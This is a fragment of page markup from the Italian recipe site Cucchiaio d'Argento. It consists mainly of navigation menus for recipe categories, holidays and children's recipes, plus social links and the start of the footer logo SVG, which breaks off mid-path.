                                                <li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/preparazione-base/burro/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Burro
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/preparazione-base/creme/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Creme
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/preparazione-base/pan-di-spagna/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Pan di Spagna
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/preparazione-base/pasta-brioche/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Pasta Brioche
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/preparazione-base/pastelle/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Pastelle
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/preparazione-base/salse/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Salse
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/preparazione-base/sughi/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Sughi
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/preparazione-base/pasta-frolla/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Pasta Frolla
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/preparazione-base/pasta-sfoglia/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Pasta Sfoglia
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/preparazione-base/pasta-all%27uovo/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Pasta all&#39;Uovo
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/preparazione-base/brodo/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Brodo
                                                            </span>
                                                        </a>
                                                    </li>

                                                </ul>
                                            
                                        </li>
<li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                            <a href="/cucina/ricorrenze/" target="_self">
                                                <span class="c-nav2__item-label">
                                                    Ricorrenze
                                                </span>
                                                <svg class="c-nav2__item-icon icocuc1-arrow3" aria-hidden="true">
                                                    <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-arrow3">
                                                    </use>
                                                </svg>
                                            </a>
                                            
                                                <ul class="c-offcanvas__nav c-nav2--style2 sr-only">
                                                <li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/ricorrenze/aperitivo/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Aperitivo
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/ricorrenze/brunch/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Brunch
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/ricorrenze/capodanno/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Capodanno
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/ricorrenze/carnevale/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Carnevale
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/ricorrenze/cene-per-due/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Cene per due
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/ricorrenze/cene-tra-amici/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Cene tra amici
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/ricorrenze/compleanno/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Compleanno
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/ricorrenze/halloween/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Halloween
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/ricorrenze/in-famiglia/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                In famiglia
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/ricorrenze/in-piedi/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                In piedi
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/ricorrenze/natale/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Natale
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/ricorrenze/pasqua/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Pasqua
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/cucina/ricorrenze/pic-nic/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Pic nic
                                                            </span>
                                                        </a>
                                                    </li>

                                                </ul>
                                            
                                        </li>
<li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                            <a href="/cucina/facili/" target="_self">
                                                <span class="c-nav2__item-label">
                                                    Facili
                                                </span>
                                                
                                            </a>
                                            
                                        </li>
<li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                            <a href="/cucina/veloci/" target="_self">
                                                <span class="c-nav2__item-label">
                                                    Veloci
                                                </span>
                                                
                                            </a>
                                            
                                        </li>
<li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                            <a href="/cucina/cucina-etnica/" target="_self">
                                                <span class="c-nav2__item-label">
                                                    Cucina Etnica
                                                </span>
                                                
                                            </a>
                                            
                                        </li>
<li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                            <a href="/cucina/ricette-con-il-bimby/" target="_self">
                                                <span class="c-nav2__item-label">
                                                    Ricette con il Bimby
                                                </span>
                                                
                                            </a>
                                            
                                        </li>
<li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                            <a href="/ricette-senza-glutine/" target="_self">
                                                <span class="c-nav2__item-label">
                                                    Senza glutine
                                                </span>
                                                
                                            </a>
                                            
                                        </li>
<li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                            <a href="/bambini/" target="_self">
                                                <span class="c-nav2__item-label">
                                                    Bambini
                                                </span>
                                                
                                            </a>
                                            
                                        </li>
<li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                            <a href="/gourmet/" target="_self">
                                                <span class="c-nav2__item-label">
                                                    Gourmet
                                                </span>
                                                
                                            </a>
                                            
                                        </li>

                                    </ul>
                                
                            </li>
                        
                            <li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                <a href="https://www.cucchiaio.it/la-ricetta-del-giorno/">
                                    <span class="c-nav2__item-label">
                                        La ricetta del giorno
                                    </span>
                                    
                                </a>
                                
                            </li>
                        
                            <li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                <a href="https://www.cucchiaio.it/ricette-con-eurospin-amo-essere-eccellente/">
                                    <span class="c-nav2__item-label">
                                        Ricette con Amo Essere di Eurospin
                                    </span>
                                    
                                </a>
                                
                            </li>
                        
                            <li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                <a href="https://www.cucchiaio.it/ricette-con-philadelphia/">
                                    <span class="c-nav2__item-label">
                                        Ricette con Philadelphia
                                    </span>
                                    
                                </a>
                                
                            </li>
                        
                            <li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                <a href="https://www.cucchiaio.it/dolci-da-fare-a-casa/">
                                    <span class="c-nav2__item-label">
                                        Dolci da fare a casa
                                    </span>
                                    
                                </a>
                                
                            </li>
                        
                            <li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                <a href="https://www.cucchiaio.it/idee-per-cena/?comeFrom=idee-per-cena">
                                    <span class="c-nav2__item-label">
                                        Idee per la cena
                                    </span>
                                    
                                </a>
                                
                            </li>
                        
                            <li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                <a href="https://www.cucchiaio.it/cucinare-lowcost/">
                                    <span class="c-nav2__item-label">
                                        Cucinare low cost
                                    </span>
                                    
                                </a>
                                
                            </li>
                        
                            <li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                <a href="https://www.cucchiaio.it/video-ricette/">
                                    <span class="c-nav2__item-label">
                                        Video
                                    </span>
                                    
                                </a>
                                
                            </li>
                        
                            <li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                <a href="https://www.cucchiaio.it/focaccia-pizza-ricette-curiosita/">
                                    <span class="c-nav2__item-label">
                                        Pizza
                                    </span>
                                    
                                </a>
                                
                            </li>
                        
                            <li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                <a href="https://www.cucchiaio.it/attualita/">
                                    <span class="c-nav2__item-label">
                                        Attualità
                                    </span>
                                    <svg class="c-nav2__item-icon icocuc1-arrow3" aria-hidden="true">
                                        <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-arrow3">
                                        </use>
                                    </svg>
                                </a>
                                
                                    <ul class="c-offcanvas__nav sr-only">
                                        <li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                            <a href="/attualita/alimentazione/" target="_self">
                                                <span class="c-nav2__item-label">
                                                    Alimentazione
                                                </span>
                                                
                                            </a>
                                            
                                        </li>
<li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                            <a href="/attualita/notizie/" target="_self">
                                                <span class="c-nav2__item-label">
                                                    Notizie
                                                </span>
                                                
                                            </a>
                                            
                                        </li>
<li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                            <a href="/attualita/benessere/" target="_self">
                                                <span class="c-nav2__item-label">
                                                    Benessere
                                                </span>
                                                
                                            </a>
                                            
                                        </li>

                                    </ul>
                                
                            </li>
                        
                            <li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                <a href="https://www.cucchiaio.it/bere/">
                                    <span class="c-nav2__item-label">
                                        Bere
                                    </span>
                                    
                                </a>
                                
                            </li>
                        
                            <li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                <a href="https://www.cucchiaio.it/sostenibilita/">
                                    <span class="c-nav2__item-label">
                                        Sostenibilità
                                    </span>
                                    
                                </a>
                                
                            </li>
                        
                            <li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                <a href="https://www.cucchiaio.it/ciotoladargento/">
                                    <span class="c-nav2__item-label">
                                        La Ciotola d&#39;Argento
                                    </span>
                                    
                                </a>
                                
                            </li>
                        
                            <li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                <a href="https://www.cucchiaio.it/come-cucinare/">
                                    <span class="c-nav2__item-label">
                                        Come cucinare
                                    </span>
                                    
                                </a>
                                
                            </li>
                        
                            <li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                <a href="https://www.cucchiaio.it/chef/">
                                    <span class="c-nav2__item-label">
                                        Chef
                                    </span>
                                    
                                </a>
                                
                            </li>
                        
                            <li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                <a href="https://www.cucchiaio.it/le-idee-in-cucina/">
                                    <span class="c-nav2__item-label">
                                        Idee in cucina
                                    </span>
                                    
                                </a>
                                
                            </li>
                        
                            <li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                <a href="/bambini/">
                                    <span class="c-nav2__item-label">
                                        Buccia
                                    </span>
                                    <svg class="c-nav2__item-icon icocuc1-arrow3" aria-hidden="true">
                                        <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-arrow3">
                                        </use>
                                    </svg>
                                </a>
                                
                                    <ul class="c-offcanvas__nav sr-only">
                                        <li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                            <a href="/bambini/età/" target="_self">
                                                <span class="c-nav2__item-label">
                                                    Età
                                                </span>
                                                <svg class="c-nav2__item-icon icocuc1-arrow3" aria-hidden="true">
                                                    <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-arrow3">
                                                    </use>
                                                </svg>
                                            </a>
                                            
                                                <ul class="c-offcanvas__nav c-nav2--style2 sr-only">
                                                <li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/bambini/età/da-5-a-7-mesi/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Da 5 a 7 mesi
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/bambini/età/da-8-a-12-mesi/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Da 8 a 12 mesi
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/bambini/età/da-1-a-3-anni/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Da 1 a 3 anni
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/bambini/età/da-3-a-5-anni/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Da 3 a 5 anni
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/bambini/età/da-6-a-10-anni/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Da 6 a 10 anni
                                                            </span>
                                                        </a>
                                                    </li>

                                                </ul>
                                            
                                        </li>
<li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                            <a href="/bambini/portate/" target="_self">
                                                <span class="c-nav2__item-label">
                                                    Portate
                                                </span>
                                                <svg class="c-nav2__item-icon icocuc1-arrow3" aria-hidden="true">
                                                    <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-arrow3">
                                                    </use>
                                                </svg>
                                            </a>
                                            
                                                <ul class="c-offcanvas__nav c-nav2--style2 sr-only">
                                                <li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/bambini/portate/colazioni/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Colazioni
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/bambini/portate/merende/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Merende
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/bambini/portate/primi-piatti/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Primi Piatti
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/bambini/portate/secondi-piatti/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Secondi Piatti
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/bambini/portate/contorni/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Contorni
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/bambini/portate/piatti-unici/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Piatti Unici
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/bambini/portate/dolci/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Dolci
                                                            </span>
                                                        </a>
                                                    </li>
<li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/bambini/portate/frutta/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Frutta
                                                            </span>
                                                        </a>
                                                    </li>

                                                </ul>
                                            
                                        </li>
<li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                            <a href="/bambini/occasioni/" target="_self">
                                                <span class="c-nav2__item-label">
                                                    Occasioni
                                                </span>
                                                <svg class="c-nav2__item-icon icocuc1-arrow3" aria-hidden="true">
                                                    <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-arrow3">
                                                    </use>
                                                </svg>
                                            </a>
                                            
                                                <ul class="c-offcanvas__nav c-nav2--style2 sr-only">
                                                <li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/bambini/occasioni/verdura-che-passione/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Verdura che passione
                                                            </span>
                                                        </a>
                                                    </li>

                                                </ul>
                                            
                                        </li>
<li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                            <a href="/bambini/intolleranze/" target="_self">
                                                <span class="c-nav2__item-label">
                                                    Intolleranze
                                                </span>
                                                <svg class="c-nav2__item-icon icocuc1-arrow3" aria-hidden="true">
                                                    <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-arrow3">
                                                    </use>
                                                </svg>
                                            </a>
                                            
                                                <ul class="c-offcanvas__nav c-nav2--style2 sr-only">
                                                <li class="c-offcanvas__nav-item c-nav2__item">
                                                        <a href="/bambini/intolleranze/senza-uova/" target="_self">
                                                            <span class="c-nav2__item-label">
                                                                Senza uova
                                                            </span>
                                                        </a>
                                                    </li>

                                                </ul>
                                            
                                        </li>
<li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                            <a href="/bambini/come-organizzarsi/" target="_self">
                                                <span class="c-nav2__item-label">
                                                    Come organizzarsi
                                                </span>
                                                
                                            </a>
                                            
                                        </li>

                                    </ul>
                                
                            </li>
                        
                            <li class="c-offcanvas__nav-item c-offcanvas__nav-item--has-subnav c-nav2__item">
                                <a href="https://www.cucchiaio.it/cucchiaio-dargento-libri/">
                                    <span class="c-nav2__item-label">
                                        I libri di Cucchiaio
                                    </span>
                                    
                                </a>
                                
                            </li>
                        
                    
                </ul>
            </nav>

            <div class="c-bucciabadge1 c-icoside c-icoside--f100 clearfix pb-f15 pt-f5 mb-f15">
                <div class="c-icoside__ico">
                    <a href="https://www.cucchiaio.it/buccia-ricette-per-bambini/">
                        <span class="c-img c-img--fluid c-img--has-lazyload">
                            <img width="84" height="84" src="[data-uri]" data-src="/content/cucchiaio/it/home/jcr:content/header/menu_vertical/bucciaDesktop.img.png/1767774316207.png" alt="buccia badge"/>
                        </span>
                        <!-- .c-img -->
                    </a>
                </div>
                <!-- .c-icoside__ico -->
                <span title="Cucchiaio d'Argento">
                    <svg class="icocuc1-logo2 mb-f10">
                        <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-logo2"></use>
                    </svg>
                    <br/>
                </span>
                
                    <p>Scopri <a href="https://www.cucchiaio.it/buccia-ricette-per-bambini/" target="_blank">Buccia</a>: le ricette per i più piccini <a href="https://www.cucchiaio.it/bambini/">»</a></p>

                
            </div>
            <!-- .c-bucciabadge1 .c-icoside -->

            <div>
                <div class="c-typo1--body1 --theme-light3 text-center mb-f15">
                    <p>
                        Seguici con
                    </p>
                </div>
                <!-- .c-typo1-* -->
                <div class="c-social1">
                    <nav>
                    <ul class="d-flex justify-content-center text-center">
                        <li class="c-social1__item">
                            <a href="https://www.facebook.com/cucchiaio.it" title="Facebook">
                                <svg class="icocuc1-socialfacebook"><use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-socialfacebook"></use></svg>
                            </a>
                        </li>
                        <!-- .c-social1__item -->
                
                        <li class="c-social1__item">
                            <a href="http://www.instagram.com/cucchiaioit/" title="Instagram">
                                <svg class="icocuc1-socialinstagram"><use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-socialinstagram"></use></svg>
                            </a>
                        </li>
                        <!-- .c-social1__item -->
                
                        <li class="c-social1__item">
                            <a href="http://it.pinterest.com/cucchiaioit/pins/" title="Pinterest">
                                <svg class="icocuc1-socialpinterest"><use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-socialpinterest"></use></svg>
                            </a>
                        </li>
                        <!-- .c-social1__item -->
                
                        
                        <!-- .c-social1__item -->

                        
                        <!-- .c-social1__item -->
                    </ul>
                    </nav>
                </div>
            <!-- .c-social1 -->
            </div>
        </div>
        <!-- .c-offcanvas__panel-inner -->
    </div>
    <!-- .c-offcanvas__panel -->

    <script data-tpl="offcanvas-subpanel-tpl1" type="text/template">
        <div class="c-offcanvas__panel c-area--bg-white1" data-panel-offcanvas-lv="">

            <div class="c-offcanvas__panel-head text-right">
            <button type="button" class="c-offcanvas__btn-close" title="Chiudi">
                <svg class="icocuc1-cross"><use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-cross"></use></svg>
            </button>
            </div>
            <!-- .c-offcanvas__panel-head -->

            <div class="c-offcanvas__panel-inner">
            <nav class="c-offcanvas__nav-wrapper" aria-hidden="true"></nav>
            </div>
            <!-- .c-offcanvas__panel-inner -->

        <!-- .c-offcanvas__panel -->
        </div>
    </script>

    <div class="c-offcanvas__overlay" aria-hidden="true"></div>
</aside>
<!-- .c-offcanvas -->

    




  
<footer class="c-footer c-wrapper--w1">

  <div class="c-footer__section c-area--bg-black1 px-f20">
    <div class="row">

      <div class="col-md-6 text-center text-md-left mb-f30 mb-md-0">
        <div class="c-footer__logo d-inline-block">
              <span class="zaux-svg-fluid-wrapper">
                <svg xmlns="http://www.w3.org/2000/svg" width="174.013" height="48.531" viewBox="0 0 174.013 48.531"><g fill="#666"><path data-name="rect2" d="M48.354 9.829h3.177v12.756h-3.177z"/><path data-name="path1" d="M52.99 9.808h3.177v10.088h4.995v2.689H52.99z"/><path data-name="path2" d="M75.715 19.675a6.606 6.606 0 01-1.927 2.167 6.225 6.225 0 01-3.568 1.118c-3.38 0-6.105-2.456-6.105-6.771 0-3.78 2.569-6.758 6.184-6.758a6 6 0 013.719 1.263 6.463 6.463 0 011.661 2.04l-2.526 1.265a3.292 3.292 0 00-.954-1.317 2.772 2.772 0 00-1.756-.631c-2.061 0-3.145 1.912-3.145 4.047 0 2.8 1.43 4.191 3.145 4.191a3.074 3.074 0 002.761-1.9z"/><path data-name="path3" d="M87.857 9.828v7.113a6.775 6.775 0 01-.741 3.619c-1.372 2.207-4.205 2.314-4.749 2.314a6.724 6.724 0 01-2.962-.691c-2.461-1.263-2.461-3.5-2.442-5.242V9.828h3.211v7.946a3.369 3.369 0 00.244 1.593 2.3 2.3 0 002.051.867c2.173 0 2.173-1.482 2.182-2.474V9.829z"/><path data-name="path4" d="M100.629 19.675a6.488 6.488 0 01-1.932 2.167 6.187 6.187 0 01-3.567 1.118c-3.369 0-6.1-2.456-6.1-6.771 0-3.78 2.564-6.758 6.182-6.758a6.023 6.023 0 013.719 1.263 6.5 6.5 0 011.663 2.04l-2.531 1.265a3.237 3.237 0 00-.958-1.317 2.738 2.738 0 00-1.755-.631c-2.052 0-3.143 1.912-3.143 4.047 0 2.8 1.43 4.191 3.143 4.191a3.077 3.077 0 002.77-1.9z"/><path data-name="path5" d="M113.061 19.675a6.678 6.678 0 01-1.934 2.167 6.2 6.2 0 01-3.563 1.118c-3.373 0-6.1-2.456-6.1-6.771 0-3.78 2.56-6.758 6.173-6.758a6.023 6.023 0 013.73 1.263 6.479 6.479 0 011.66 2.04l-2.531 1.265a3.247 3.247 0 00-.956-1.317 2.743 2.743 0 00-1.767-.631c-2.052 0-3.129 1.912-3.129 4.047 0 2.8 1.417 4.191 3.129 4.191a3.062 3.062 0 002.779-1.9z"/><path data-name="path6" d="M125.332 9.828v12.756h-3.2v-5.438h-4.663v5.438h-3.217V9.828h3.217v4.607h4.663V9.828z"/><path data-name="rect3" d="M126.742 9.829h3.179v12.756h-3.179z"/><path data-name="path7" d="M136.978 12.864a50.911 50.911 0 01-.519 1.966c-.269.96-.762 2.458-1.057 3.419h3.238zm1.719-3.036l4.708 12.756h-3.414l-.623-2.04h-4.692l-.642 2.04h-3.4l4.74-12.756z"/><path data-name="rect4" d="M144.295 9.829h3.179v12.756h-3.179z"/><path data-name="path8" d="M157.183 13.029a3.129 3.129 0 00-2.244-.944c-1.931 0-3.159 1.7-3.159 4.015 0 3.034 1.7 4.151 3.2 4.151 1.523 0 3.147-1.082 3.238-3.76a5.014 5.014 0 00-1.03-3.462m-2.209 9.916c-4.042 0-6.34-3.109-6.34-6.794 0-3.45 2.182-6.719 6.286-6.719a7.183 7.183 0 012.339.377c3.886 1.36 4.146 5.6 4.146 6.469a6.95 6.95 0 01-2.415 5.332 6.146 6.146 0 01-4.017 1.335"/><path data-name="path9" d="M51.562 28.541v7.5h.974c1.7-.036 4.049-.131 4.049-3.793a4.188 4.188 0 00-.664-2.566 3.386 3.386 0 00-3.075-1.137zm-3.208-2.7h4.051c1.568.018 3.915.059 5.538 1.507a6.335 6.335 0 011.823 4.763 8.643 8.643 0 01-.325 2.46c-1.182 3.94-4.733 4.015-6.075 4.026h-5.013z"/><path data-name="path10" d="M60.415 25.843h2.874v2.607a3.948 3.948 0 01-.766 2.42 3.274 3.274 0 01-2.108 1.08v-1.277c.831-.258 1.121-.691 1.152-1.868h-1.152z"/><path data-name="path11" d="M69.52 28.882c-.16.649-.341 1.319-.524 1.968-.269.96-.75 2.458-1.05 3.419h3.237zm1.71-3.039l4.7 12.756h-3.391l-.637-2.04h-4.7l-.622 2.04h-3.405l4.738-12.756z"/><path data-name="path12" d="M79.853 28.231v3.45h2.635a1.7 1.7 0 001.918-1.749c0-1.629-1.172-1.679-1.842-1.7zm-3.2-2.388h5.739c1.344.018 3 .036 4.18 1.3a4.34 4.34 0 011.01 2.835 3.433 3.433 0 01-2.615 3.531l2.949 5.09h-3.513l-2.546-4.552h-2v4.552h-3.2z"/><path data-name="path13" d="M98.315 37.408a5.049 5.049 0 01-3.755 1.485c-3.567 0-5.745-2.892-5.745-6.649 0-4.1 2.659-6.833 6.286-6.833a6.779 6.779 0 015.617 2.944l-2.42 1.464a3.305 3.305 0 00-2.958-1.8c-2.42 0-3.348 2-3.348 4.139a4.738 4.738 0 001.015 3.251 3.245 3.245 0 002.332.917 3.2 3.2 0 001.746-.482 2.318 2.318 0 001.037-1.9H95.26v-2.422h5.545v7.08h-2.492z"/><path data-name="path14" d="M102.203 25.843h9.431v2.476h-6.252v2.313h5.836v2.426h-5.836v3.035h6.817v2.506h-10z"/><path data-name="path15" d="M113.442 25.843h3.125l2.765 4.7c1.012 1.785 1.315 2.365 1.912 3.486l-.142-8.188h3.05v12.756h-3.129l-2.375-4.024c-1.155-1.9-1.376-2.3-2.251-3.992l.092 8.018h-3.045z"/><path data-name="path16" d="M125.189 25.827h9.824v2.528h-3.3v10.244h-3.2V28.355h-3.323z"/><path data-name="path17" d="M143.637 29.043a3.155 3.155 0 00-2.252-.94c-1.927 0-3.152 1.7-3.152 4.01 0 3.039 1.694 4.157 3.192 4.157 1.518 0 3.156-1.082 3.233-3.76a4.991 4.991 0 00-1.021-3.466m-2.212 9.919c-4.044 0-6.342-3.109-6.342-6.8 0-3.446 2.189-6.715 6.281-6.715a7.04 7.04 0 012.334.377c3.909 1.36 4.166 5.6 4.166 6.469a6.929 6.929 0 01-2.429 5.328 6.09 6.09 0 01-4.01 1.338"/><path d="M42.438 47.77h130.827V.746H42.438zm131.575.744H41.691V0h132.322z"/></g><g fill="#666"><path data-name="path18" d="M21.175 48.159s.031-1.724.047-2.433v-3.265h.025a3.784 3.784 0 011.473-1.437l.131-.077v4.837l-.045 2.375z"/><path data-name="path19" d="M17.802 48.16s-.036-1.351-.036-1.939v-.517a10.308 10.308 0 011.258-5.187 7.139 7.139 0 013.619-3l.016-.009h.02a5.041 5.041 0 003.08-3.07 17.207 17.207 0 001.019-6.624c0-.9-.039-1.871-.1-2.9v-.072a28.467 28.467 0 00-1.441-7.383 12.2 12.2 0 00-2.745-4.763 3.2 3.2 0 00-2.162-1.021 2.958 2.958 0 00-2.031.935 9.187 9.187 0 00-1.839 2.659 29.188 29.188 0 00-2.368 9.37 35.51 35.51 0 00-.2 3.224c-.011.212-.02.42-.02.628a12.976 12.976 0 001.24 5.845 6.071 6.071 0 003.211 3.075v-.005l.115.043h.011a10.792 10.792 0 001.261.382l.165.056-.122.1a5.821 5.821 0 00-1.229 1.609l-.036.07-.065-.016c-.2-.061-.26-.075-.386-.115l-.083-.025v-.007a7.67 7.67 0 01-4.133-3.9 15.457 15.457 0 